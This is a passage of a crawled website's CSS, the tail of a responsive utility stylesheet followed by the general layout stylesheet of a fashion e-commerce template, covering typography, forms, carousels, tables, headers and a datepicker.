        padding-bottom: 85px !important;
    }
    .px-xl-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-xl-85 {
        padding-top: 85px !important;
    }
    .pr-xl-85 {
        padding-right: 85px !important;
    }
    .pb-xl-85 {
        padding-bottom: 85px !important;
    }
    .pl-xl-85 {
        padding-left: 85px !important;
    }

    .fs-xl-30 {
        font-size: 30px !important;
    }
    .fs-xl-29 {
        font-size: 29px !important;
    }
    .fs-xl-28 {
        font-size: 28px !important;
    }
    .fs-xl-27 {
        font-size: 27px !important;
    }
    .fs-xl-26 {
        font-size: 26px !important;
    }
    .fs-xl-25 {
        font-size: 25px !important;
    }
    .fs-xl-24 {
        font-size: 24px !important;
    }
    .fs-xl-23 {
        font-size: 23px !important;
    }
    .fs-xl-22 {
        font-size: 22px !important;
    }
    .fs-xl-21 {
        font-size: 21px !important;
    }
    .fs-xl-20 {
        font-size: 20px !important;
    }
    .fs-xl-19 {
        font-size: 19px !important;
    }
    .fs-xl-18 {
        font-size: 18px !important;
    }
    .fs-xl-17 {
        font-size: 17px !important;
    }
    .fs-xl-16 {
        font-size: 16px !important;
    }
    .fs-xl-15 {
        font-size: 15px !important;
    }
    .fs-xl-14 {
        font-size: 14px !important;
    }

    .rti-xl-x2 {
        padding-top: 200%;
    }

    .rti-xl-150 {
        padding-top: 150%;
    }

    .rti-xl-130 {
        padding-top: 130%;
    }

    .rti-xl-100 {
        padding-top: 100%;
    }

    .rti-xl-95 {
        padding-top: 95%;
    }

    .rti-xl-75 {
        padding-top: 75%;
    }

    .rti-xl-66 {
        padding-top: 66.66%;
    }

    .rti-xl-62 {
        padding-top: 62.5%;
    }

    .rti-xl-56 {
        padding-top: 56.25%;
    }

    .rti-xl-25 {
        padding-top: 25%;
    }
}

@media (min-width: 992px) {
    .mw-lg-40 {
        max-width: 40% !important
    }
    
    .mw-lg-50 {
        max-width: 50% !important
    }
    
    .mw-lg-60 {
        max-width: 60% !important
    }
    
    .mw-lg-70 {
        max-width: 70% !important
    }
    
    .mw-lg-80 {
        max-width: 80% !important
    }
    
    .w-lg-25 {
        width: 25% !important
    }    

    .w-lg-40 {
        width: 40% !important
    }    

    .w-lg-50 {
        width: 50% !important
    }
    
    .w-lg-60 {
        width: 60% !important
    }
    
    .w-lg-70 {
        width: 70% !important
    }
    
    .w-lg-80 {
        width: 80% !important
    }
}

--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/page.css
body_size: 20947
content:
/*------------------------------------------------------------------
[Table of contents]

Variables
Utilities
Layout
Page
General
Responsive
-------------------------------------------------------------------*/
/* variables */
/* Utilities */
/* ***********************************************************************************************
    MIXIN
************************************************************************************************ */
/* input-button */
/****/

/* General */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border-top: 1px solid #e1e1e1; }

a {
  color: var(--color-text);
  text-decoration: none;
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  a:hover {
    color: var(--color-hightlight); }
a:hover img.svg-hover{
  filter:var(--svg-hover);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-top: 0;
  margin-bottom: 10px;
  font-weight: 400; }

h1, .h1 {
  font-size: 24px; }

h2, .h2 {
  font-size: 20px; }

h3, .h3 {
  font-size: 18px; }

h4, .h4 {
  font-size: 16px; }

h5, .h5 {
  font-size: 13px; }

h6, .h6 {
  font-size: 11px; }

body {
  margin: 0;
  font-family: "Roboto", Arial, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.7;
  color: var(--color-text);
  /* background: #f8f8f8; */
  
  }

body::after {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  filter: opacity(0);
  visibility: hidden;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  z-index: 1020; }

:focus {
  -webkit-box-shadow: none !important;
  outline: -webkit-focus-ring-color auto 0px !important;
  }

.dark-overlay::after {
  opacity: 1;
  filter: opacity(1);
  visibility: visible; }

span.required {
  color: var(--red); }

.mw-40 {
  max-width: 40% !important; }

.mw-60 {
  max-width: 60% !important; }

.image-60 {
  max-width: 60px;
  width: 100%; }

.bg-main {
  background: var(--color-main) !important; }
.bg-black{
      background: var(--black) !important; }
.color-main {
  color: var(--color-main) !important; }

.font-danger {
  color: var(--red); }

.font-success {
  color: #390; }

.font-primary {
  color: #5867dd; }

.font-secondary {
  color: #e1e1ef; }

.font-info {
  color: #5578eb; }

.font-warning {
  color: #ffb822; }

.font-light {
  color: var(--light); }

.font-dark {
  color: #343a40; }

.font-muted {
  color: #74788d; }

.font-medium {
  font-weight: 500; }

.font-semiblod {
  font-weight: 600; }

.font-large {
  font-size: 16px; }

.font-extra-large {
  font-size: 18px; }

.bg-breadcrums {
  background-color: var(--light); }

.bg-light {
  background-color: #ebebeb !important;
}
.separation-dash {
  border-bottom: 1px dashed #707070;
}
label {
  font-weight: 600; }

input[type=text],
input[type=password],
input[type=email],
input[type=search],
textarea {
  width: 100%;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
  height: 40px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  }

textarea {
  padding: 10px 15px;
  min-height: 80px; }

.btn-light {
  background-color: var(--light);
  border-color: var(--light); }

.btn-normal {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  padding: 0 25px;
  line-height: 40px;
  height: 40px; }

.btn-dark {
  background-color: var(--black);
  border-color: var(--black); }

.btn-dark.focus,
.btn-dark:focus,
.btn-dark:hover {
  background-color: var(--color-hightlight);
  border-color: var(--color-hightlight); }

.disable {
  opacity: 0.3;
  cursor: not-allowed;
  pointer-events: none;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none; }

.inner-checkbox {
  padding-left: 30px;
  margin-bottom: 0;
  position: relative;
  cursor: pointer;
  padding-top: 2px;
  font-weight: 400;
  }
  .inner-checkbox > input {
    position: absolute;
    z-index: -1;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden; }
    .inner-checkbox > input:checked ~ span {
      -webkit-transition: all 0.3s ease;
      transition: all 0.3s ease; }
      .inner-checkbox > input:checked ~ span::after {
        display: block; }
    .inner-checkbox > input:disabled ~ span {
      opacity: 0.6;
      filter: alpha(opacity=60);
      pointer-events: none; }
  .inner-checkbox > span {
    border-radius: 3px;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border: 1px solid var(--color-hightlight); }
    .inner-checkbox > span::after {
      content: '';
      position: absolute;
      display: none;
      top: 50%;
      left: 50%;
      margin-left: -2px;
      margin-top: -6px;
      width: 5px;
      height: 10px;
      border-width: 0 2px 2px 0 !important;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
      border: solid var(--color-hightlight); }
  .inner-checkbox:hover > input::not([disabled]):checked ~ span,
  .inner-checkbox > input:checked ~ span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }

.entire-radio-inline .inner-radio {
  display: inline-block;
  margin-right: 15px;
  margin-bottom: 0px; }

.inner-radio > span {
  border: 1px solid var(--color-hightlight); }

.inner-radio > span:after {
  border: solid var(--color-hightlight);
  background: var(--color-hightlight); }

.inner-radio {
  display: inline-block;
  position: relative;
  padding-left: 18px;
  text-align: left;
  margin-bottom: 10px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  height: 18px; }

.inner-radio.inner-radio--disabled {
  opacity: 0.8;
  cursor: not-allowed; }

.inner-radio > input {
  position: absolute;
  z-index: -1;
  opacity: 0; }

.inner-radio > span {
  background: none;
  position: absolute;
  top: 4px;
  left: 0;
  height: 18px;
  width: 18px;
  border-radius: 50% !important; }

.inner-radio > span:after {
  content: '';
  position: absolute;
  display: none;
  top: 50%;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  width: 6px;
  height: 6px;
  border-radius: 100% !important; }

.inner-radio > input:checked ~ span {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: none; }

.inner-radio > input:checked ~ span:after {
  display: block; }

.inner-radio:hover > input:not([disabled]):checked ~ span,
.inner-radio > input:checked ~ span {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.inner-radio > input:disabled ~ span {
  opacity: 0.6;
  pointer-events: none; }

.color-white {
  color: var(--white); }
  
.color-hover {
  color: var(--color-hightlight) !important; }

.color-black {
  color: #222 !important; }

.bg-toolbar {
  background-color: var(--light); }

.opacity-0 {
  opacity: 0;
  filter: opacity(0);
  visibility: hidden; }

  .is-mobile .nh-row > .container {
    max-width: 768px; }

.disable-scroll {
  overflow: hidden;
  height: 100%; }

.container-full {
  padding: 0; }
  .container-full > .row {
    margin-right: 0;
    margin-left: 0; }
    .container-full > .row > .col, .container-full > .row > [class*="col-"] {
      padding-right: 0;
      padding-left: 0; }

.select2-container {
  height: 40px; }
  .select2-container .select2-selection--single {
    height: 40px;
    outline: none;
    background-color: var(--light);
    border: 2px solid #dee2e6;
    border-radius: 0; }
    .select2-container .select2-selection--single .select2-selection__arrow {
      right: 10px;
      height: 38px; }
      .select2-container .select2-selection--single .select2-selection__arrow b {
        display: none; }
      .select2-container .select2-selection--single .select2-selection__arrow::after {
        content: "\e92d";
        display: block;
        font-family: "iconsax";
        font-weight: 900;
        font-style: normal;
        line-height: 38px; }
    .select2-container .select2-selection--single .select2-selection__rendered {
      color: var(--color-text);
      line-height: 36px;
      padding-left: 15px; }

.select2-dropdown {
  border: 2px solid #dee2e6;
  border-top: none; }
  .select2-dropdown .select2-results__option {
    padding: 6px 15px;
    outline: none; }
    .select2-dropdown .select2-results__option.select2-results__option--highlighted[aria-selected], .select2-dropdown .select2-results__option.select2-results__option--highlighted[data-selected] {
      background-color: var(--gray); }
  .select2-dropdown .select2-search--dropdown {
    padding: 10px 15px;
    background-color: var(--light);
    border-bottom: 1px solid #dee2e6; }
    .select2-dropdown .select2-search--dropdown .select2-search__field {
      background-color: var(--white); }
  .select2-dropdown .select2-results__options::-webkit-scrollbar {
    width: 6px; }
  .select2-dropdown .select2-results__options::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); }
  .select2-dropdown .select2-results__options::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6; }

.align-row-center > .container > .row > div {
  margin-bottom: auto !important;
  margin-top: auto !important; }

.btn-submit {
  background: var(--color-main);
  color: var(--white);
  text-align: center;
  border-radius: 5px;
  padding: 0 25px !important;
  height: 40px;
  line-height: 40px !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.btn-submit:hover {
  background-color: var(--color-hightlight);
  color: var(--white); }
  
.bootstrap-select>.dropdown-toggle{
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem !important;
}
.owl-carousel::before, .owl-carousel::after {
  content: '';
  display: block;
  width: 80px;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: -1; }

.owl-carousel::before {
  left: -80px; }

.owl-carousel::after {
  right: -80px; }

.owl-carousel:hover .owl-nav i {
  opacity: 1;
  filter: opacity(1);
  visibility: visible; }

.owl-carousel:hover .owl-nav .owl-prev {
  left: -55px; }

.owl-carousel:hover .owl-nav .owl-next {
  right: -55px; }

.owl-nav > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(50%);
  -ms-transform: translateY(50%);
  -o-transform: translateY(50%);
  transform: translateY(50%);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease; }
  .owl-nav > div.disabled i {
    color: rgba(0, 0, 0, 0.1); }

.owl-nav .owl-prev {
  left: -75px; }

.owl-nav .owl-next {
  right: -75px; }

.owl-nav i {
  color: var(--black);
  opacity: 0;
  filter: opacity(0);
  visibility: hidden;
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 24px;
  text-align: center;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out; }
  .owl-nav i:hover {
    color: var(--color-hightlight); }

.owl-dots button:focus {
  outline: none; }

.title-section {
  font-size: 25px;
  color: var(--color-main);
  font-weight: 700;
  margin-bottom: 20px;
  text-transform: uppercase;
  }

.title-section-1 {
  font-weight: bold;
  line-height: 1;
  margin-bottom: 25px;
  text-transform: uppercase;
  font-size: 15px; }

.title-section-2 {
  font-weight: 600;
  color: var(--color-main);
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid #e3e3e3; }
  .title-section-2 span {
    position: relative;
    font-weight: 700; }
    .title-section-2 span::after {
      content: '';
      display: block;
      position: absolute;
      width: 100%;
      height: 1px;
      left: 0;
      bottom: -14px;
      background-color: var(--color-main);
      -webkit-transition: all 0.25s ease-in-out;
      transition: all 0.25s ease-in-out; }

[nh-owl-slick] {
  visibility: hidden; }

.slick-initialized[nh-owl-slick] {
  visibility: visible; }

.events-none {
  pointer-events: none; }

.error-page {
  font-size: 18px; }
  .error-page i {
    font-size: 80px; }
  .error-page a {
    color: #390; }

.ratio-3-2,
.ratio-1-1,
.ratio-16-9,
.ratio-4-3,
.ratio-8-5,
.ratio-custome {
  position: relative; }
  .ratio-3-2 iframe, .ratio-3-2 video, .ratio-3-2 img,
  .ratio-1-1 iframe,
  .ratio-1-1 video,
  .ratio-1-1 img,
  .ratio-16-9 iframe,
  .ratio-16-9 video,
  .ratio-16-9 img,
  .ratio-4-3 iframe,
  .ratio-4-3 video,
  .ratio-4-3 img,
  .ratio-8-5 iframe,
  .ratio-8-5 video,
  .ratio-8-5 img,
  .ratio-custome iframe,
  .ratio-custome video,
  .ratio-custome img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover; }

.ratio-3-2 {
  padding-top: 66.66%; }

.ratio-1-1 {
  padding-top: 100%; }

.ratio-16-9 {
  padding-top: 56.25%; }

.ratio-4-3 {
  padding-top: 75%; }

.ratio-8-5 {
  padding-top: 62.5%; }

.ratio-custome {
  padding-top: 130%; }

.font-size-extra-large {
  font-size: 18px; }

.border-top {
  border-top: 1px solid #e3e3e3; }

.shadow-modal {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
  padding: 5px 10px;
  border: solid 5px #797979; }

.page-404-content {
  position: relative;
  max-width: 460px;
  margin: 80px auto 70px; }
  .page-404-content a {
    font-weight: 700; }
    .page-404-content a:hover {
      color: var(--color-hightlight); }

.responsive-table {
  width: 100%;
  margin-bottom: 1.5em;
  border-spacing: 0; }
  .responsive-table .btn-action {
    font-size: 18px; }
  @media (min-width: 48em) {
    .responsive-table {
      font-size: .9em; } }
  @media (min-width: 62em) {
    .responsive-table {
      font-size: 1em; } }
  .responsive-table thead {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden; }
    @media (min-width: 48em) {
      .responsive-table thead {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto; } }
    .responsive-table thead th {
      background-color: var(--color-main);
      border: 1px solid var(--color-main);
      font-weight: normal;
      color: white;
      text-align: center; }
      .responsive-table thead th:first-of-type {
        text-align: left; }
  .responsive-table tbody,
  .responsive-table tr,
  .responsive-table th,
  .responsive-table td {
    display: block;
    padding: 0;
    text-align: left;
    white-space: normal; }
  @media (min-width: 48em) {
    .responsive-table tr {
      display: table-row; } }
  .responsive-table [scope="disable"] {
    display: none; }
    @media (min-width: 48em) {
      .responsive-table [scope="disable"] {
        display: table-cell; } }
  .responsive-table th,
  .responsive-table td {
    padding: .7em .5em;
    vertical-align: middle; }
    @media (min-width: 48em) {
      .responsive-table th,
      .responsive-table td {
        display: table-cell; } }
  .responsive-table caption {
    margin-bottom: 1em;
    font-size: 1em;
    font-weight: bold;
    text-align: center; }
    @media (min-width: 48em) {
      .responsive-table caption {
        font-size: 1.5em; } }
  .responsive-table tfoot {
    font-size: .8em;
    color: var(--color-main);
    border-top: 1px solid #e3e3e3; }
    @media (min-width: 62em) {
      .responsive-table tfoot {
        font-size: .9em;
        border-top: 0;
        } }
    .responsive-table tfoot th[scope="col"] {
      position: absolute;
      clip: rect(1px 1px 1px 1px);
      padding: 0;
      border: 0;
      height: 1px;
      width: 1px;
      overflow: hidden; }
      @media (min-width: 62em) {
        .responsive-table tfoot th[scope="col"] {
          position: relative;
          clip: auto;
          height: auto;
          width: auto;
          overflow: auto; } }
    .responsive-table tfoot td[data-title]:before {
      content: attr(data-title);
      float: left;
      font-weight: bold; }
      @media (min-width: 30em) {
        .responsive-table tfoot td[data-title]:before {
          font-size: .9em; } }
      @media (min-width: 48em) {
        .responsive-table tfoot td[data-title]:before {
          content: none; } }
  @media (min-width: 48em) {
    .responsive-table tbody {
      display: table-row-group; } }
  @media (min-width: 48em) {
    .responsive-table tbody tr {
      display: table-row;
      border-width: 1px; } }
  .responsive-table tbody tr:last-of-type {
    margin-bottom: 0; }
  .responsive-table tbody tr:nth-of-type(even) {
    background-color: #f1f1f1; }
    @media (min-width: 48em) {
      .responsive-table tbody tr:nth-of-type(even) {
        background-color: #f1f1f1; } }
  @media (min-width: 30em) {
    .responsive-table tbody th[scope="row"] {
      border-left: 1px solid #ced4da;
      border-bottom: 1px solid #ced4da;
      } }
  @media (min-width: 48em) {
    .responsive-table tbody th[scope="row"] {
      background-color: transparent;
      color: var(--color-main);
      text-align: left; } }
  .responsive-table tbody td {
    text-align: right; }
    @media (min-width: 48em) {
      .responsive-table tbody td {
        border-left: 1px solid #ced4da;
        border-bottom: 1px solid #ced4da;
        text-align: center;
       } 
       .responsive-table tfoot td{
        border-left: 1px solid #ced4da;
        border-bottom: 1px solid #ced4da;
       }
    }
    @media (min-width: 48em) {
      .responsive-table tbody td.btn-setdafault {
        text-align: center; } }
    .responsive-table tbody td.btn-setdafault .inner-radio {
      margin-bottom: 0; }
    @media (min-width: 48em) {
      .responsive-table tbody td.text-center-table {
        text-align: center; } }
    @media (min-width: 48em) {
      .responsive-table tbody td:last-of-type,
      .responsive-table tfoot td:last-of-type {
        border-right: 1px solid #ced4da;
        } }
  .responsive-table tbody td[data-type=currency] {
    text-align: right; }
  .responsive-table tbody td[data-title]:before {
    content: attr(data-title);
    float: left; }
    @media (min-width: 30em) {
      .responsive-table tbody td[data-title]:before {
        font-size: .9em; } }
    @media (min-width: 48em) {
      .responsive-table tbody td[data-title]:before {
        content: none; } }

/* Layout */
.topbar-header {
  border-bottom: 1px solid #e3e3e3; }

.entry-topbar {
  display: flex;
  justify-content: space-between; }
  .entry-topbar .left-topbar {
    display: flex; }
  .entry-topbar .dropdown-topbar {
    display: flex; }

.language-section, .currency-section {
  position: relative;
  font-size: 12px;
  padding-left: 10px;
  }

  .language-section ul, .currency-section ul {
    position: absolute;
    background: var(--white);
    min-width: 50px;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1000;
    border-top: 1px solid #e3e3e3;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15); }
    .language-section ul a, .currency-section ul a {
      padding: 0 10px;
      line-height: 30px;
      height: 30px;
      display: block;
      color: #333;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
      .language-section ul a:hover, .currency-section ul a:hover {
        background: #f4f4f4; }
  .language-section:hover ul, .currency-section:hover ul {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset; }

.currency-section::after {
  content: '';
  background: #a6a6a6;
  height: 10px;
  width: 1px;
  right: 0px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%); }

a.language-picker, a.currency-picker {
  text-transform: uppercase;
  font-weight: 600;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
  color: #666; }
  a.language-picker::after, a.currency-picker::after {
    content: "\e92d";
    margin-left: 2px;
    font-family: "iconsax";
    vertical-align: bottom;
    font-weight: 600; }
  a.language-picker:hover, a.currency-picker:hover {
    color: #666;
    opacity: 0.7;
    filter: alpha(opacity=70); }

.social-section ul {
  padding-left: 5px;
  margin-bottom: 0; }
  .social-section ul li {
    display: inline-block;
    line-height: 40px;
    height: 40px; }
    .social-section ul li a {
      display: inline-block;
      width: 24px;
      font-size: 16px;
      text-align: center;
      color: var(--color-text); }
      .social-section ul li a:hover {
        opacity: 0.7;
        filter: alpha(opacity=70); }

.entire-action-header .btn-action-header {
  color: #222; }
  .entire-action-header .btn-action-header:hover {
    color: #bbbbbb; }
.user-section .dropdown-menu{
  min-width: 180px;
}
.btn-action-header {
  display: inline-block;
  height: 40px;
  line-height: 40px;
  padding: 0 10px;
  }
  .btn-action-header i {
    text-align: center;
    font-size: 24px;
    vertical-align: middle;
    }
.user-section .dropdown-item img{
  width: 23px;
}
.entire-action-header {
  position: relative; }
  .entire-action-header .form-dropdown {
    position: absolute;
    padding: 10px;
    background-color: var(--white);
    width: 350px;
    top: 100%;
    left: auto;
    right: 0;
    z-index: 1000;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15); }
  .entire-action-header:hover .form-dropdown {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset; }

.search-section .btn-submit {
  padding: 0 0.75rem !important;
  font-size: 13px; }
.form-search .wrap-suggestion,
.box-suggest .wrap-suggestion{
  position:absolute;
  z-index:1;
  background-color:#fff;
  width:100%;
  padding: 10px;
}
  .wrap-suggestion ul:last-child {
    margin-bottom: 0; }
  .wrap-suggestion ul li {
    margin-bottom: 10px; }
    .wrap-suggestion ul li:last-child {
      margin-bottom: 0; }
    .wrap-suggestion ul li:hover, .wrap-suggestion ul li.active {
      background-color: #e6e6e6; }
  .wrap-suggestion .suggest-name {
    margin-bottom: 0px; }
  .wrap-suggestion .price-amount {
    font-size: 13px; }
    .wrap-suggestion .price-amount.old-price {
      margin-left: 5px; }

.box-suggest .wrap-suggestion {
  border: 1px solid #e6e6e6;
  border-top: 0;
  padding: 10px; }

.user-section .form-title {
  margin-top: 0;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e6e6e6; }
  .user-section .form-title span {
    float: left;
    text-transform: uppercase;
    font-weight: 600; }
  .user-section .form-title a {
    float: right;
    font-size: 14px;
    color: var(--color-hightlight); }

.user-section label {
  color: var(--color-main); }

.user-section .btn-user {
  width: 100%; }

.user-section .login-form-footer a {
  color: var(--color-hightlight); }

.btn-mini-cart {
  position: relative;}

.items-number {
  color: var(--black);
  font-size: 16px;
  font-weight: 600;
  margin-left: 5px;
  }

.btn-mini-wishlist {
  position: relative; }

.slider-bg {
  background-color: #f1f1f1; }

.slider-section {
  color: var(--color-main); }
  .slider-section .slick-next,
  .slider-section .slick-prev {
    background-color: rgba(255, 255, 255, 0.75);
    color: var(--color-main); }
    .slider-section .slick-next:hover,
    .slider-section .slick-prev:hover {
      background-color: var(--color-main); }
      .slider-section .slick-next:hover::before,
      .slider-section .slick-prev:hover::before {
        color: var(--white); }
  .slider-section .slick-next {
    right: 40px !important; }
  .slider-section .slick-prev {
    left: 40px !important; }
  .slider-section .slick-slider::before,
  .slider-section .slick-slider::after {
    content: none; }
  .slider-section .slick-list {
    margin: 0; }
    .slider-section .slick-list .slick-slide {
      margin: 0; }
  .slider-section .item img {
    height: auto;
    object-fit: cover;
    }
  .slider-section .inner-title {
    font-size: 24px;
    position: relative;
    padding-bottom: 5px;
    margin-bottom: 30px; }
    .slider-section .inner-title::after {
      content: '';
      height: 1px;
      width: 93px;
      background-color: var(--color-main);
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      margin-left: auto;
      margin-right: auto; }
  .slider-section .inner-description {
    font-size: 85px;
    line-height: 90px;
    margin-bottom: 30px; }
  .slider-section .inner-content {
    font-size: 16px;
    color: var(--color-text);
    line-height: 26px;
    margin-bottom: 50px;
    margin-top: 30px; }
  .slider-section .btn-submit {
    line-height: 44px;
    padding: 0 20px; }

.brand-section .owl-stage {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center; }

.brand-section .brand-item img {
  height: auto;
  width: auto;
  margin: 0 auto;
  padding: 0 10px; }

.breadcrumbs-section {
  display: flex;
  flex: 1 1 auto;
  flex-wrap: wrap;
  align-items: center;
  font-size: 13px;
  line-height: 24px; }
  .breadcrumbs-section a {
    margin-right: 6px;
    line-height: 24px;
    color: var(--color-text); }
    .breadcrumbs-section a::after {
      content: '\e936';
      font-family: "iconsax";
      margin-left: 5px;
      font-size: 12px;
      font-weight: 900; }
    .breadcrumbs-section a:hover {
      color: var(--color-main); }
  .breadcrumbs-section h1 {
    margin-bottom: 0;
    font-size: 13px;
    line-height: 24px; }
    .breadcrumbs-section h1 a::after {
      content: none; }
  .breadcrumbs-section span {
    font-weight: 600;
    color: var(--color-main); }

.categories-section {
    
}
  .categories-section li {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 2px;
    flex-direction: row; 
      background: #eee;
  }
  .categories-section > li {
    padding: 0 10px;
  }
  .categories-section > li > a{
    text-transform: uppercase;
  }
    .categories-section li:last-child {
      margin-bottom: 0; }
  .categories-section a {
    padding: 6px 0 6px 0px;
    display: block;
    width: 100%; }
    .categories-section a:hover {
      color: var(--color-main); }
  .categories-section a.active {
    color: var(--color-hightlight);
    font-weight: 700; }
    .categories-section a.active > .has-child > a {
      color: var(--color-hightlight);
      font-weight: 700; }
  .categories-section .list-child {
    flex: 1 1 100%;
    max-width: 100%;
    border-top: 1px solid #e3e3e3;
    /*display: none; */
  }
    .categories-section .list-child li {
      position: relative; 
        padding-left: 10px;
    margin: 0;
    }
      
  .categories-section > li.has-child > .list-child {
    border-top: 0;
    background-color: #f5f5f5; }
    .categories-section > li.has-child > .list-child > li.has-child > .list-child {
      padding-left: 0; }
      .categories-section > li.has-child > .list-child > li.has-child > .list-child > li.has-child > .list-child {
        padding-left: 15px; }
  .categories-section .dropdown-toggle {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    width: 30px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out; }
  .categories-section .dropdown-toggle.open {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg); }

.tags-title {
  margin-right: 15px; }

.tags li {
  display: inline-block; }
  .tags li a {
    line-height: 1.2;
    padding: 6px 8px;
    margin: 0 2px 5px 0;
    border: 1px solid #e3e3e3;
    display: block; }
    .tags li a:hover {
      color: var(--black);
      border-color: #f1f1f1;
      background-color: #f1f1f1; }

.entire-map {
  position: relative;
  padding-top: 36.45%; }
  .entire-map iframe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover; }

.title-address {
  font-weight: 600;
  color: var(--color-main); }

.entire-address {
  padding: 50px 0; }
  .entire-address address {
    line-height: 30px; }

.form-contact .title-section {
  padding-top: 80px; }

.filter-member .btn-submit {
  padding: 0 9px; }

.table-member th i {
  font-size: 18px; }

.datepicker {
  width: 265px;
  padding: 10px; }
  .datepicker.datepicker-orient-top {
    margin-top: 8px; }
  .datepicker table {
    width: 100%; }
  .datepicker td, .datepicker th {
    font-weight: regular;
    width: 35px;
    height: 35px;
    border-radius: 3px; }
  .datepicker thead th {
    color: #74788d; }
    .datepicker thead th.prev, .datepicker thead th.datepicker-switch, .datepicker thead th.next {
      font-weight: 500;
      color: #74788d; }
      .datepicker thead th.prev:hover, .datepicker thead th.datepicker-switch:hover, .datepicker thead th.next:hover {
        background: #f7f8fa !important; }
      .datepicker thead th.prev i, .datepicker thead th.datepicker-switch i, .datepicker thead th.next i {
        font-size: 1.2rem;
        color: #74788d; }
        .datepicker thead th.prev i::before, .datepicker thead th.datepicker-switch i::before, .datepicker thead th.next i::before {
          line-height: 0;
          vertical-align: middle; }
